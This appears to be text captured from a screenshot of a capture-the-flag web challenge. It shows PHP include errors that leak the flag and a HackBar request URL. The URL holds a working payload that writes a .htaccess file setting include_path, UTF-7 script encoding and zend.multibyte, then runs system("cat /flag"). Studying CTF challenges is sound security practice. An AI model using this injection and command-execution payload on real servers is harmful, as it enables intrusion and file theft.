 [03-Apr-2022 13:44:55 UTC] PHP Warning: include_once(fl3g.php): failed to open stream: No such file or directory in /var/www/html/index.php on line 10 [03-
Apr-2022 13:44:55 UTC] PHP Warning: include_once(): Failed opening 'fl3g.php' for inclusion (include_path='flag{b7d846f0-c31a-4f0b-848f-f4265c7fe6ff}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar ABP Adblock Plus 1
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
Split URL
Execute
http://07164c54-fdbb-4297-9c6a-18b25de609c9.node4.buuoj.cn:81/?filename=.htaccess&content=php_value+include_path+%22%2ftmp
%22%0aphp_value+zend.multibyte+1%0aphp_value+zend.script_encoding+%22UTF-7%22%0a%23+%5c&1=system("cat /flag");
Post data Referer User Agent Cookies Clear All